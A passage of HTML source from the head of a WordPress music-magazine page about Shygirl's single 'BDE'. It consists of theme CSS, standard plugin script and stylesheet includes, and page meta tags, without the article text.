		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1351605263' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/29185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/shygirl-releases-raunchy-new-single-bde/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=29185' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634.jpeg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634.jpeg 800w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-770x513.jpeg 770w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-300x200.jpeg 300w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-360x240.jpeg 360w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-370x247.jpeg 370w, https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-e1625742352634-293x195.jpeg 293w" imagesizes="(max-width: 800px) 100vw, 800px">		<meta property="og:title" content="Shygirl releases raunchy new single, &#8216;BDE&#8217;">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2021/07/SHY_KODAK-11-copy-1024x683.jpeg">
		<meta property="og:url" content="https://theplayground.co.uk/shygirl-releases-raunchy-new-single-bde/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
